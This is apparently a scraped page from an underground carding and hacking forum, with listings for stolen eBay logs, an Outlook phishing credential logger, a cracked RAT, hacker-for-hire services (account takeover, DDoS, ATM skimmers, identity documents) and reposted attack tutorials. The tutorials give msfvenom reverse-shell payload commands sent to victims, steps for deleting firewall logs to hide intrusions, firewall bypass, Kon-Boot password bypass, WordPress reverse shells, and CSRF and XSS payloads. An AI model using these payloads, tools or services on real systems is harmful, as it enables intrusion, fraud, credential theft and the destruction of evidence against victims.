| Welcome, Guest |
You have to register before you can post on our site.
|
| Forum Statistics |
» Members: 114,295
» Latest member: l0rdn17ar
» Forum threads: 13,082
» Forum posts: 20,982
Full Statistics
|
|
|
| BUY LOGS |
|
Posted by: TomFord - 04-29-2020, 10:47 AM - Forum: I Buy
- No Replies
|
 |
Buy logs ebay Germany
Telegramm @goldenrichi
|
|
|
|
| Outlook Phishing page + example (logger) 3 Final-Fixed |
Posted by: hacxx - 04-28-2020, 11:47 PM - Forum: Hacking
- No Replies
|
|
Here is a small logger that works in almost any free hosting. It's a Outlook similar page that records the email and password.
Outlook Phishing page + example (logger) 3
- Added html redirect
- Added image button
- Final version
Download:
[To see content please register here]
|
|
|
|
| jSpy v0.31 Cracked |
|
Posted by: bilalkhanicom - 04-28-2020, 09:09 PM - Forum: Carding Tools
- No Replies
|
|

jSpy v0.31 Cracked
Many trojans and backdoors now have remote administration capabilities allowing an individual to control the victim's computer.
==========
Many times, a file (often called a client or stub) must be opened on the victim's computer before the hacker can have access to it. These are generally sent through email, P2P file sharing software, and in internet downloads. They are usually disguised as a legitimate program or file. Many clients/stubs will display a fake error message when opened, to make it seem like it didn't open. Some will also disable antivirus and firewall software. RAT trojans can generally do the following:
Block mouses and keyboards
Change the desktop wallpapers
Downloads, uploads, deletes, and rename files
Destroys hardware by overclocking
Drop viruses and worms
Edit Registry
Use your internet connection to perform denial of service attacks (DoS)
Format drives
Steal passwords, credit card numbers
Alter your web browser's homepage
Hide desktop icons, task bar and files
Silently install applications
Log keystrokes, keystroke capture software
Open CD-ROM tray
Overload the RAM/ROM drive
Send message boxes
Play sounds
Control mouse or keyboard
Record sound with a connected microphone
Record video with a connected webcam
Show fake errors
Shutdown, restart, log-off, shut down monitor
Record and control victim's screen remotely
View, kill, and start tasks in task manager
Let the hacker surf the web with the IP-address of the infected computer
A well-designed RAT will allow the operator the ability to do anything that they could do with physical access to the machine. Some RAT trojans are pranks that are most likely being controlled by a friend or enemy on April Fool's Day or a holiday. Prank RATs are generally not harmful, and won't log keystrokes or store information about the system on the computer. They usually do disruptive things like flip the screen upside-down, open the CD-ROM tray, or swap mouse buttons.
[To see content please register here]
[To see content please register here]
[To see content please register here]
|
|
|
|
| Hello Deep Web hacker |
|
Posted by: lacaset - 04-27-2020, 12:30 PM - Forum: I Service
- No Replies
|
|
Just as on other underground marketplaces,
there is no shortage of hackers offering their services
we revealed some of our great expertise works such as;
“Hacking into Organizations,Websites,Series of email accounts as
" Gmail accounts, Yahoo accounts,Msn,Meebo,Social media Hacks as
Facebook,Whatsapp,ICQ,Telegram,Instagram,Skype,IM, LinkedIn as
well as accounts with popular Russian email providers such as
Mail.Ru, Yandex.Ru,& Rambler. Ru,Various Kinds of Games & Software,
Games server files + database,WI-FI Hacks,Phone Hacks,Social Engineering,
Scanning Networks,Web Designing & Hosting ,Evading IDS, Firewalls,SQL Injection,
Distributed Denial of Service (DDoS) Attacks,• UDP Flood• TCP Flood• HTTP/HTTPS Flood• SYN Flood,
3D Printing of ATM SkimmersPersonally Identifiable Information (PII),
VBV (Verified by Visa),New Identity Package,
such as Scans of Social Security Card
[email protected]
telegram : @masterhackin
|
|
|
|
| [Guide] How to Hack the Sedna VM (CTF Challenge) |
|
Posted by: NINZA - 04-26-2020, 10:24 AM - Forum: Carders Home
- No Replies
|
|
Today we found a Vulnerable Lab based on the [To see content please register here] . Sedna is a dwarf planet in our solar system. This vulnerable machine was created for the Hackfest 2016. We are going to download the VM Machine from [To see content please register here] .
The credit for developing this VM machine goes to [To see content please register here] .
Penetrating Methodologies
- Scanning Network
- TCP and UDP ports scanning using nmap
- Testing Port 80
- Surfing HTTP service on Web Browser
- Directory Scanning
- Exploiting BuilderEngine
- Using the Metasploit module to get a meterpreter session
- Retrieving Flag 1
- Exploiting chkrootkit
- Using the Metasploit module to get the root shell
- Retrieving Flag 2
Let’s Breach!!!
As always, Let’s start from doing a port enumeration on the IP Address using the nmap tool. (Here, we have it at 192.168.1.110 but you will have to find your own).
nmap -sV 192.168.1.110
1
nmap -sV 192.168.1.110

From the NMAP Version Scan we enumerated the following details:
As the HTTP service is running on the target server, let’s open the IP Address on the Web Browser.

Here we decided to scan the target directory using Nikto scan. Now open the terminal in Kali Linux and type the following command:
nikto -h [To see content please register here]
1
nikto -h [To see content please register here]

From the scanning result, we chose the highlighted file link for further enumeration. That is license.txt.

Opening the license.txt in our browser gave us our way in, as we desired. If we observe closely then we will find that we have the BuilderEngine 2015 version installed on the target system, with a little bit of research, we found that we have a module in Metasploit which we can use to get a meterpreter session.
Firstly, start up Metasploit by typing msfconsole in the terminal of Kali. After this, we will proceed by using the module and providing it with RHOST, in our case is 192.168.1.110.
use exploit/multi/http/builderengine_upload_exec
set rhosts 192.168.1.110
exploit
1
2
3
use exploit/multi/http/builderengine_upload_exec
set rhosts 192.168.1.110
exploit
After exploiting, we get a meterpreter session as shown in the given image. We used the sysinfo command to get the information about the target machine and we can observe that it is Sedna. Now, we use the pwd command to retrieve the working directory we have the shell in. It is /var/www/html/files.

Now, that we are inside the target machine all that we need is to retrieve the flags. After doing a bit enumeration here and there, we found a flag inside the /var/www directory. So, we traversed to that directory using the cd command. To read the flag we need to get a bash shell over the machine. So, we will use the shell command to get a bash shell but what we got was an improper shell. So, we will use the python one-liner to get a proper shell.
python -c 'import pty; pty.spawn("/bin/bash")'
1
python -c 'import pty; pty.spawn("/bin/bash")'
Since we have the proper shell now, let’s read the flag using the cat command.
After this, we navigated to the /etc directory and here we found the directory named chkrootkit. On traversing inside it, we get a README. Upon reading the README we get the version of chkrootkit. The version is found out to be 0.49.

Let’s get back to our beloved Metasploit and search for an exploit for the chkrootkit. We learned that we have a module in Metasploit that we can use to get a root shell on the target machine.
So, let’s work on it. On the Metasploit terminal. After this, we will proceed by using the module and providing it with the session id.
use exploit/unix/local/chkrootkit
set session 1
exploit
1
2
3
use exploit/unix/local/chkrootkit
set session 1
exploit
This gives us a shell whose privilege we checked using the id command. We checked the contents of the directory using the ls command. We can see the flag.txt inside this directory. Now for the final step, we will use the cat command to read the root flag.

Once again we are with the Vulnhub labs tutorial; this article is related to CTF lab where you will face three challenges to complete the task. This lab is pretty good for a beginner as they have to seize only three flag: 1. Get a shell 2. Get root access 3. There is a post-exploitation flag on the box. You can download this VM from [To see content please register here]
Let’s start.
Firstly, scan the target IP with an aggressive scan using Nmap tool as given in the image.
nmap -p- -A 192.168.1.24
1
nmap -p- -A 192.168.1.24
With the nmap result, you can see that port 22, 53, 80, 110, 139, 143, 445, 993 and 995 are open with the services like SSH, HTTP, and many others.

Since port 80 is working, open the victim IP 192.168.1.24 in the browser. You can see its home page in the image below :

Nmap scan also shows that robots.txt. Once accessed robots.txt it will show you that the website is in WordPress, which is exploitable to in this scenario.

Let’s check out the WordPress directory in the browser once.

Further, when I explored the following path: 192.168.1.24/wordpress/wp-login.php in the browser, I found a WordPress administrator console.
To breach administrator console of the WordPress we can use WPScan tool; now type the following command to start wpscan enumeration.
wpscan --url [To see content please register here] --enumerate u
1
wpscan --url [To see content please register here] --enumerate u

WPScan’s result will show two users as you can see in the image below. We will move forward with the admin user.

I used default login credentials i.e. admin: admin and therefore I was logged in as Admin. Now, under the console we can upload any theme, taking advantage of the rights we have obtained, we will try to upload the malicious script to achieve reverse connection from the victim’s system. The script we will use can be downloaded from [To see content please register here]
Now copy the PHP text from *<?php to die(); and paste it as new theme under selected 404.php template.

Now type the following commands to have session through netcat :
nc –lpv 1234
1
nc –lpv 1234
Once you have the session, use the following commands to navigate around :
cd /home
ls
1
2
cd /home
ls
In /home I found the wp-admin folder which is obviously important so let’s check it for a flag using the following commands :
cd wpadmin
ls
cat flag.txt
1
2
3
cd wpadmin
ls
cat flag.txt

This way, in the above image you see that we have found our first flag.
Another important file in WordPress is Wp-config.php. Therefore, after exploring this file I found MYSQL Setting. This contained credentials for root. If you notice the image below you’ll observe that the username and password i.e. root: root password

Let’s switch the user to root and then in the root folder you will find the second flag too. So, use the following commands for the said task :
su
rootpassword!
cd /root
ls
cat flag.txt
1
2
3
4
5
su
rootpassword!
cd /root
ls
cat flag.txt

Now, we all know that cron.d is an important Linux directory and I just checked it for the sake of it and there I found our last and third flag. Use the following commands to achieve that :
cd /etc
cd cron.d
ls
cat php5
1
2
3
4
cd /etc
cd cron.d
ls
cat php5

Ohh-Yah! We have successfully captured all 3 flags. Hence, we have successfully completed the CTF.
Drive Droid is an Android application that allows you to boot your PC from ISO/IMG files stored on your phone. This is ideal for trying Linux distributions or always having a rescue-system on the go… without the need to burn different CDs or USB pen drives.
Drive Droid also includes a convenient download menu where you can download USB-images of a number of operating systems from your phone. You can also create USB-images which allow you to have a blank USB-drive where you can store files in. Blank images also allow you to use tools on your PC to burn images to the drive and create a bootable USB disk that way.
You can manually download it from google playstore.
Note: need root privilegde means you need rooted phone.
Let’s start!!!
Install DriveDroid app on your smartphone and run the application.

Click on plus sign at the lower right corner to add any iso image file.

Under preference here we need to select image directories so that we can browse konboot iso image file.

Further it will move into internal storage to let you choose your iso file, I have opt for konboot.iso and click on select (Please note that the kon-bootCD.iso file should exist on your phone)

Selected the koonboot iso file and it will get mounted

Tap on the mounted file and we can see three boot options as shown in the figure below Select the third option of CD-ROM and connect the smart phone with the system and reboot the system

Now plug the USB cable between phone and system for booting it from your phone and restart the system (pc) then continuously press function key of your desktop system.
Select the smartphone as the boot device from the bios boot menu of the system and system will boot with koonboot.

Great!!! Successfully you will get administration console; now hit the enter button on the key board. This will bypass the admin console without entering password.

Today in this article we are going to compromise the target through VNC payload attack. It is a very simple method for beginners.
In this tutorial, we will learn how to create a VNC payload using Social Engineering Toolkit. We will try to achieve the VNC shell of a victim’s PC.
Let’s Start!!!
Open a terminal in Kali Linux, and type “setoolkit” on it to start the Social Engineering Toolkit Framework. Select the first option to choose from the list of Social-Engineering Attacks.
Press ‘1’

To proceed further we will choose “Create a Payload and Listener” option.
Press ‘4’
This will show an arsenal of different payloads. As in this article, our focus is VNC, hence we will select the VNC payload.
Press ‘3’
Next Step requires an IP address on which the payload listener is to be started. In our case, it is 192.168.1.109(attacker’s IP) and after that, it will ask for the port for the reverse listener. In our case, it will be 4444
After setting up this, it starts generating VNC payload and save it under the highlighted path. Explore /root/.set/payload.exe. Send the payload.exe file to the target.
Further, it will ask to start payload listener Type “yes” and hit “Enter” this will start loading the Metasploit Framework.

After loading the Metasploit Framework, it runs the multi handler automatically; Now once the victim clicks on the payload file sent by the attacker, the attacker will get a VNC shell.
Great!!!!

Our VNC attack using set toolkit is successful and we received the victim’s VNC
shell on our system.
|
|
|
|
| [Guide] How to Delete Firewall Log in Remote PC using Metasploit |
|
Posted by: NINZA - 04-26-2020, 10:22 AM - Forum: Carders Home
- No Replies
|
|
This article is only for tutorial purpose where we are trying to share our experience to enhance skills of IT researchers. This article will help attackers to protect themselves if they were caught by the firewall. Usually when an attacker establishes the connection with target’s system a log is generated having some details like time, ports, IP address and MAC address of the attacker. So if you are not aware of such things then you might leave evidence of your attacks in victim’s system. To prevent yourself you must go through this article where you will learn how to read the firewall logs as well as how to delete the logs from the victim’s PC.
Being an intelligent attack once you have hacked the target then after fetching important data the most essential thing is to read and delete the log files from the target system.
First, hack The Victim PC read Here
So now we are inside windows/system32 where we can perform the admin-level task. Type following command inside CMD shell to move inside the logs directory
cd Logfiles/firewall
1
cd Logfiles/firewall
Type dir to observe the present directory of the firewall.
dir
1
dir

From the screenshot you can find that there are two files and two directories, therefore being an attacker I need to check the log firewall from target PC. Now Type the following command to read firewall logs.
type pfirewall.log
1
type pfirewall.log

So the highlighted log is showing the MAC address of the attacker system. Hence to protect yourself always delete these logs.
To delete pfirewall.log we must turn off firewall, type following command to disable the firewall from victim PC.
netsh firewall set opmode mode=disable
1
netsh firewall set opmode mode=disable

Now type given below command to delete pfirewall.log
del pfirewall.log
1
del pfirewall.log

Now type given below command to verify pfirewall.log is still available or not in victim’s PC
type pfirewall.log
1
type pfirewall.log

For any network administration, it is very important that he should know how to check firewall logs in his network in order to maintain the security of the system. In this article, you will learn more about firewall utility where we have tried to describe how can any person check firewall log in his private network.
Let’s Start
Let have a look where you will learn more about firewall security. Open windows firewall then select advance setting on the left side under the control panel home.

Here we are at windows firewall advance setting; explore its property tab present on the right side of window’s frame.

Now you can see the local computer property dialog box has been opened, here select the private profile option.

Here another dialog box will get appear in front of you to configure a private profile for the firewall.

Only we need to manipulate two things in this profile without disturbing other settings. Change “NO (default)” into “YES” for log dropped packets and log successful connection as shown in the given screenshot. At last click on OK.

Now again we are at advance security setting of firewall here bring your cursor down toward monitoring option. From the screenshot, you can see the window frame for firewall monitoring where it contains general and logging setting. As we want to read firewall logs therefore now click on the blue link given as file name under logging setting.

GREAT!!! Finally, we can read the firewall log and can investigate firewall traffic in our network.

Again we are sharing our experience with our visitors to enhance their skills and ability. In this article, you will learn how to manage multiple sessions of different targets in a network. Once you hacked more than one system in a network and received multiple meterpreter session in your Kali Linux then how will you retrieve data simultaneously from all targets.
Let’s Proceed
First, an attacker needs to create a payload and share it in the network with his targets, then start multi handler in the Metasploit framework. Now when the available targets will open the payload in their system, the attacker will receive the series of sessions.
Here you can see from the given screenshot I have to receive two sessions from a different system.
msf exploit(handler) > sessions
1
msf exploit(handler) > sessions

In order to gather the information from both targeted system simultaneously, I had used post exploitation which let an attacker execute the same command for multiple sessions at a time.
This module executes an arbitrary command line
msf exploit(handler) > use post/multi/general/execute
msf post(execute) > set command ipconfig
msf post(execute) > set session 1
msf post(execute) >exploit
1
2
3
4
msf exploit(handler) > use post/multi/general/execute
msf post(execute) > set command ipconfig
msf post(execute) > set session 1
msf post(execute) >exploit
In the given screenshot, you can see I have executed ipconfig to know the network configuration for session 1 and here the target IP is 192.168.0.100 as result.

Then in the next step, I just need to change the session from 1 into 2 so that I can know network configuration for session 2 also and here the target IP is 192.168.0.105 as result.
msf post(execute) > set session 2
msf post(execute) >exploit
1
2
msf post(execute) > set session 2
msf post(execute) >exploit

If you are a network penetration tester then you must read this article to enhance your skill. It is the part of advanced penetration testing which might help in creating a strong payload for an attack to the targeted system. In this article you will learn more about the strength of msfvenom, here we will create such a payload which is different from my previous tutorial. The payload migrates its process if the current process gets killed hence the attacker will not lose his session if the victim kills the current process ID of the payload from its system.
Let,s Start
Open the terminal in kali Linux and type following command to generate exe payload.
msfvenom –p windows/meterpreter/reverse_tcp lhost=192.168.1.104 lport=5555 prependmigrate=true prepenmigrateprocess=explorer.exe –f exe > /root/Desktop/raj.exe
1
msfvenom –p windows/meterpreter/reverse_tcp lhost=192.168.1.104 lport=5555 prependmigrate=true prepenmigrateprocess=explorer.exe –f exe > /root/Desktop/raj.exe
Above command will create the raj.exe file on the Desktop now send this file to a remote system for the attack.

Load metasploit framework and type following command to start the attack.
use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.104
msf exploit(handler) > set lport 5555
msf exploit(handler) > exploit
1
2
3
4
5
use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.104
msf exploit(handler) > set lport 5555
msf exploit(handler) > exploit
When victim will open the raj.exe file we will get the meterpreter session.
meterpreter> sysinfo
1
meterpreter> sysinfo

Now let check the process ID of our payload.
meterpreter> ps
1
meterpreter> ps
From the highlighted text you can read the process ID shown for raj.exe i.e. 4960.

Now attacker tries himself to kill the current process state for raj.exe to verify process migration, as result process 4960 get killed.
meterpreter> kill 4960
1
meterpreter> kill 4960
But!!! Still, we have a victim’s session which means raj.exe file migrate into new process ID.
meterpreter> sysinfo
1
meterpreter> sysinfo

|
|
|
|
| [Guide] How to Shell to Meterpreter using Session Command |
|
Posted by: NINZA - 04-26-2020, 10:09 AM - Forum: Carders Home
- No Replies
|
|
In [To see content please register here] article, we have seen how to upgrade a command shell into meterpreter using Post exploitation in Metasploit. Again we are going to perform the same task using a different technique.
Let’s Begin
msf auxiliary(telnet_login) >sessions
1
msf auxiliary(telnet_login) >sessions
In the following screenshot, you can perceive that it is showing the TYPE for session 1: shell.

Once you got the reverse connection of remote system and access its command shell through Metasploit now you can manipulate your active sessions. You just need to type sessions command inside Metasploit, this help command will display the multiple options which can be utilized with an active session.
msf auxiliary(telnet_login) >sessions -h
1
msf auxiliary(telnet_login) >sessions -h
So in the following screenshot, you can perceive that the highlighted option is used to upgrade a command shell into meterpreter session.

Since we have command shell so here we can use “-u” (option) with the session ID for upgrading our shell into meterpreter session. Execute the following command for session manipulation.
msf auxiliary(telnet_login) >sessions –u 1
1
msf auxiliary(telnet_login) >sessions –u 1
When you will execute the above command you will get meterpreter session as session 2. Now enjoy your meterpreter session and execute its command.
msf auxiliary(telnet_login) >sessions
1
msf auxiliary(telnet_login) >sessions

Today in this article we’ll try to compromise the target using VNCpayload. In this tutorial, you’ll learn how to create a VNC payload using msfvenom and try to achieve a VNC shell of a victim’s PC.
Open the terminal in your Kali Linux and type following command to generate a VNC payload using the msfvenom command.
msfvenom –p windows/vncinject/reverse_tcp lhost=192.168.1.15 lport=4444 –f exe > /root/Desktop/vnc.exe
1
msfvenom –p windows/vncinject/reverse_tcp lhost=192.168.1.15 lport=4444 –f exe > /root/Desktop/vnc.exe
Now the above command will generate an exe file for the VNC payload on the desktop of Kali Linux. Being an attack you need to send this backdoor to the target and start multi handler in the Metasploit framework

use multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.15
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
1
2
3
4
5
use multi/handler
msf exploit(handler) > set payload windows/vncinject/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.15
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit

Now attacker tries to connect with the target using VNC payload, from given screenshot you can see it has launched vncviewer and we have our session 1 is running at background.


In network penetration testing, we always wish to hack a system of an internal network and try to make unauthorized access through a meterpreter session using the Metasploit framework. But there are some exploits which will directly provide victim’s command shell instead of meterpreter session. In this article, we have tried to upgrade from the victim’s shell to a meterpreter shell.
Now once we have access to victims command shell then follow the steps given below to upgrade a command shell into the meterpreter shell.
Here I already have access to command shell of victim’s PC

So now we can use “-u” (option) with the session ID for upgrading our shell into meterpreter session. Execute the following command for session manipulation.
sessions -u 1
1
sessions -u 1

Other Way
This module attempts to upgrade a command shell to meterpreter. The shell platform is automatically detected and the best version of meterpreter for the target is selected.
use post/multi/manage/shell_to_meterpreter
msf post(shell_to_meterpreter) > set session 1
msf post(shell_to_meterpreter) > exploit
1
2
3
use post/multi/manage/shell_to_meterpreter
msf post(shell_to_meterpreter) > set session 1
msf post(shell_to_meterpreter) > exploit

In previous the firewall penetration testing article you might have read how the firewall is used for blocking any particular port in a network to prevent hackers or malicious software from gaining access to your PC. This article is written to describe how an attacker can bypass firewall rules and try to make unauthorized access of the victim’s PC.
Target: Windows PC
Attacker: Kali Linux
Let’s start!!!
Open window firewall control panel and select Advance setting to configure firewall rules as shown in the screenshot.

Go to outbound rules to configure a new rule for the firewall to add security layer in the network to secure it from attackers.

Select the type of firewall rule to be created a click radio button for option Port that controls connections for a TCP and UDP port then click on next.

Now specify the protocol and port to which rule is applied, therefore, I choose TCP and then specify port 4444 on which this rule will apply and then click on next.

Select the radio button to block the connection when a connection matches to the condition specified condition.

Select all checkboxes when this rule applies.

Here give the name to your own specified rule. You can see in the screenshot I had named it to block port 4444 and then click on finished.

Here you can see the new outbound rule is added into the list of outbound rules. Hence victim has defended himself from establishing a connection with port 4444, now if an attacker tries to connect with the victim through port 4444 then it might be possible that the attacker doesn’t receive any reverse connection.

Now let’s examine when an attacker tries to send the malicious file using port 4444, will it work or not. Does an attacker able to receive reverse connection of victim’s pc?
Here I have generated a malicious file using msfvenom in the format of the .exe file and then send this 4444.exe file to victim and start multi handler at the background.
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.102 lport=4444 -f exe > /root/Desktop/4444.exe
1
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.102 lport=4444 -f exe > /root/Desktop/4444.exe
Now let’s find whether we will succeed or get failed to achieve reverse connection of victims PC

use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.102
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
1
2
3
4
5
use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.102
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
OOPS!!! No response
It means we get failed in establishing a connection between victim and attacker. Now as we know the victim has protected himself from connecting with port 4444.

Now, whenever you face such type of restriction for establishing a connection with victim then do not get disappointed think twice what is the aim of an attack? He only wants to trap the victim and want to establish a connection.
Now send your malicious file on those ports which always left open for incoming and outgoing connection. For example port 80, port 443, port 445 and etc.
When again an attacker tries to send a malicious file using port 443. Does an attacker able to receive reverse connection of victim’s pc?
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.1.102 lport=443 -f exe > /root/Desktop/443.exe
1
msfvenom -p windows/meterpreter/reverse_https lhost=192.168.1.102 lport=443 -f exe > /root/Desktop/443.exe
Start multi handler and send 443.exe to the victim.

use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.1.102
msf exploit(handler) > set lport 443
msf exploit(handler) > exploit
1
2
3
4
5
use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.1.102
msf exploit(handler) > set lport 443
msf exploit(handler) > exploit
GREAT!!! Attack is successful
We successfully got a meterpreter session of victim’s PC inside the Metasploit framework.

|
|
|
|
| [Guide] How to CSRF Attack in DVWA |
|
Posted by: NINZA - 04-26-2020, 09:59 AM - Forum: Carders Home
- No Replies
|
|
in this article, you will learn Cross-site request forgery attack. For CSRF tutorial I have targeted DVWA and try to bypass low-security level.
Cross-site request forgery, also known as a one-click attack or session riding and abbreviated as CSRF (sometimes pronounced sea-surf) or XSRF, is a type of malicious exploit of a website where unauthorized commands are transmitted from a user that the website trusts. Unlike cross-site scripting (XSS), which exploits the trust a user has for a particular site, CSRF exploits the trust that a site has in a user’s browser.
An attacker may forge a request to log the victim into a target website using the attacker’s credentials; this is known as login CSRF. Login CSRF makes various novel attacks possible; for instance, an attacker can later log into the site with his legitimate credentials and view private information.
Reference: en.wikipedia.org/wiki/Cross-site_request_forgery
Let’s start!!!
By default, the credential set for DVWA is admin: password. As you can see I have used them for login in DVWA.

Now set security level at low and select the bug cross-site request forgery as a current vulnerability. Here you see the text fields are given for changing the password of the database for user admin.

Now open the view source page and copy the highlighted text.

Then paste above-copied HTML code inside a text file. If you are aware of HTML coding then it will be very to understand the following syntax inside the notepad which will create a form to reset the password of a web page. Now save the file as csrf.html

Now when you will open the csrf.html file it will look like the given below image where it contains the text field for password and a submit button.

Now again open csrf.html with notepad to edit the value inside the text field given for new password and confirm the password. In the following screenshot, you can see I have given value= “hacker” as new password and confirm the password. Then again save it with csrf.html

Now when again you will open the csrf.html file you will find that the blank text field is given for password is get filled.

Now when you will click on change button the password will reset for that web page. This is all about how html form will work and from the given screenshot you can read the sent GET request for changing the password through URL.

Since this tutorial is related to bypass low security in DVWA, therefore, we need to add target location inside the html form to make CSRF attack for changing the password for admin without his permission.
Now copy the URL as shown in the following image.

Again open csrf.html with notepad and replace # from above-copied URL which will directly change the password of targeted location for user admin.

Here you can read the final syntax for html form to change the password for admin inside DVWA without his involvement. Now send this crsf.html file to the victim using social engineering or phishing technique to trap the victim for exploiting with CSRF attack.

When victim will open the csrf.html file and click on the change button the password will get changed for admin inside DVWA.

From the screenshot you can see without admin permission we have successfully changed his password.

Now let’s verify, as we know the previous credential was admin: password; here when I try to use them it shows the login failed.

Further, when I try with admin: hacker as a current credential, I log in successfully inside DVWA. This was all about CSRF tutorial to bypass low security in DVWA.

In the previous tutorial, I have discussed cross-site scripting attack and looked over the damage caused by it. Where I briefly explained the type of XSS vulnerability; now in this tutorial, you will learn how to bypass both type of XSS vulnerability (store and reflected) in all three security levels if the web application is suffering from it.
Reflected Cross-Site Scripting
Set security low
Explore localhost IP in the browser; now log in with admin: password and select the reflected cross-site scripting vulnerability from a given list of vulnerabilities.

Now have a look over a small script which would generate an alert window. So in the given text field for “name” I will inject the script in the server.
<script>alert(“helllooo”)</script>

The browser will execute our script which generates an alert prompt as showing following screenshot.
In low security, it will easily bypass the injected script when an attacker injects it in the text field given for “name” which should be not left empty according to the developer.

Set Security Medium
In medium security, if you visit to view the source of its web page then you will find that the highlighted content has added an extra layer of security to the inserted input in text field given for “name” which will check for a script tag to disable the javascript.
str_replace — Replace all occurrences of the search string with the replacement string And if an attacker tries to inject a script using script tag, the string inside script will get replaced to blank space.
It could be considered as case sensitive because the given PHP script will check for <script> which can be replaced by <SCRIPT> or using another HTML tag to bypass medium security.

There are two ways either use <SCRIPT> tag or any other HTML element, right now I had used body tag to inject the string.
<body onload=alert(“XSS”)>

Above script is successfully injected and we have bypassed the medium security. You can see from given screenshot XSS prompt get opened using body tag.

Set Security High
In high security, the level of security increased where you can easily find preg-replace PHP function is used to perform regular expression to disable the javascript.
Preg_replace – Searches string for matches to pattern and replaces them with replacement.
Now above technique will fail as you can see it will search for each and every valid input character for the text field and replace invalid character into blank space.

To bypass high-security level use element of HTML, as you can see I have used image source tag to generate the string inside the web server.
<img src=x onError=alert(‘XSS’)>

From given below screenshot you see XSS alert prompt.

CONGRATS!!! We have successfully bypassed all three levels of security.
Stored Cross-Site Scripting
Set security low
Now have a look over a small script which would generate an alert window. So in the text area given for message I will inject the script which gets stored in the server.
<script>alert(“helllooo”)</script>

Now when user will visit this page to read our message his browser will execute our script which generates an alert prompt as showing the following screenshot.

Since it gets permanently stored in a web application server therefore before switching to other two levels of security you need to reset the database.

Set Security Medium
If you remember, in the previous article we have used inspect element to change text area given for message length so that we might able to inject our script inside it. Repeat the same process to change the maximum length given text field of “name”.

Change “maxlength=10 into maxlength=100”; which will be sufficient area for injecting the content of the script.

Now type following content inside the text field given for “name”.
<body onload=alert(“XSS”)>
Remember do not leave message box empty.

Now when user will visit this page to read our message his browser will execute our script which generates an alert prompt as showing the following screenshot.

Again you need to reset the database.

Set security High
Repeat the same process to change the max length of the text field given for “name”.

Change “maxlength=10 into maxlength=100”

Now type following content inside the text field given for “name”.
<img src=x onError=alert(‘xss’)>
Remember do not leave message box empty.


CONGRATS!!! We have successfully bypassed all three levels of security.
HTTP authentication uses methodologies via which web servers and browsers securely exchanges the credentials like usernames and passwords. HTTP authentication or we can also call it as Digest Authentication follows the predefined methods/standards which use encoding techniques and MD5 cryptographic hashing over HTTP protocol.
In this article, we are covering the methodologies/standards used for HTTP Authentication.
For the sake of understanding, we will be using our php scripts that will simply capture user name and passwords and we will generate the Authorization value as per the standards.
For http codes visit [To see content please register here]
Basic Access Authentication using Base 64 Encoding
In basic Authentication, we will be using base 64 encoding for generating our cryptographic string which contains the information of username and password. Please note we can use any of the encoding techniques like URL, Hexadecimal, or any other we want.
The below example illustrates the concept, we are using Burpsuite for capturing and illustrating the request.
The webpage is asking for input from the client

We are providing “hackingarticles” as User Name and “ignite” as a password.
The syntax of Basic Authentication
Value = username:password
Encoded Value = base64(Value)
Authorization Value = Basic <Encoded Value>
In basic authentication username and password are combined into a single string using a colon in between.
Value = hackingarticles:ignite
This string is then encoded using base 64 encoding.

Encoded Value = base64 encoded value of hackingarticles:ignite which is aGFja2luZ2FydGljbGVzOmlnbml0ZQ==
Finally, the Authorization Value is obtained by putting the text “Basic” followed by <space> before the encoded value. (We can capture the request using burpsuite to see the result)

The Authorization Value for this example is “Basic aGFja2luZ2FydGljbGVzOmlnbml0ZQ==“. This is the value which is sent to the server.
